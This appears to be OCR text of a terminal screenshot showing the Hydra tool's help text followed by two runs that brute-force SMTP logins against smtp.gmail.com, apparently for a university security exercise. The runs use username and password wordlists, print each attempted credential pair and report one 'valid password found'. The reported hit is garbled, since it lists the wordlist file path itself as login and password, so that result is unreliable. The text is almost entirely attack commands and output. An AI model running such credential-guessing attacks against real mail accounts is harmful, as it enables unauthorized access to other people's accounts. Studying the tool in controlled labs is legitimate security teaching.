 Activities Hyper Fri 01:55 es1
Hyper
root@aguvilte-X555LAB: / Shell
-l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
-p PASS  or -P FILE  try password PASS, or load several passwords from FILE
-C FILE   colon separated "login:pass" format, instead of -L/-P options
-M FILE   list of servers to attack, one entry per line, ':' to specify port
-t TASKS  run TASKS number of connects in parallel (per host, default: 16)
-U        service module usage details
-h        more command line options (COMPLETE HELP)
server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
root@aguvilte-X555LAB:/# hydra -S -l /home/aguvilte/users.txt -P /home/aguvilte/pass.txt -e ns -V -s 465 smtp.gmail.com smtp
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-09 01:52:31
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 4 tasks per 1 server, overall 64 tasks, 4 login tries (l:1/p:4), ~0 tries per task
[DATA] attacking service smtp on port 465 with SSL
[ATTEMPT] target smtp.gmail.com - login "/home/aguvilte/users.txt" - pass "/home/aguvilte/users.txt" - 1 of 4 [child 0]
[ATTEMPT] target smtp.gmail.com - login "/home/aguvilte/users.txt" - pass "" - 2 of 4 [child 1]
[ATTEMPT] target smtp.gmail.com - login "/home/aguvilte/users.txt" - pass "informatica2018" - 3 of 4 [child 2]
[ATTEMPT] target smtp.gmail.com - login "/home/aguvilte/users.txt" - pass "segu2018" - 4 of 4 [child 3]
[465][smtp] host: smtp.gmail.com   login: /home/aguvilte/users.txt   password: /home/aguvilte/users.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-11-09 01:52:32
root@aguvilte-X555LAB:/# hydra -S -L /home/aguvilte/users.txt -P /home/aguvilte/pass.txt -e ns -V -s 465 smtp.gmail.com smtp
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-09 01:53:00
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 12 tasks per 1 server, overall 64 tasks, 12 login tries (l:3/p:4), ~0 tries per task
[DATA] attacking service smtp on port 465 with SSL
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridd" - pass "unlar.seguridd" - 1 of 12 [child 0]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridd" - pass "" - 2 of 12 [child 1]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridd" - pass "informatica2018" - 3 of 12 [child 2]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridd" - pass "segu2018" - 4 of 12 [child 3]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad@gmail.com" - pass "unlar.seguridad@gmail.com" - 5
Version 2.0.0 ready. Hyper 2 is now stable! (notes). Download. [x]